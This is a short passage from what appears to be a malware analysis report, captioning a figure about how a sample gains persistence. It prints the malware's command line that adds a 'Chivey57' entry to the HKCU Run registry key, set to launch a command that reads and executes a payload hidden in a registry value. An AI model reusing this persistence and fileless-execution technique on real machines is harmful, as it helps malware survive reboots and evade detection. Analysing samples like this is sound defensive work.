Figure 14 shows the malicious code as it is about to run the REG (reg.exe) process to add the auto-run item and how it appears in the Registry Editor. It calls the API ShellExecuteW() to run cmd.exe with a command line string of /c REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f /v "Chivey57" /t REG_EXPAND_SZ /d "%Misbehavers% -windowstyle 1 $Frligheden=(gp -Path 'HKCU:\Software\Roscoelite\').Aftvttedes;%Misbehavers% ($Frligheden)."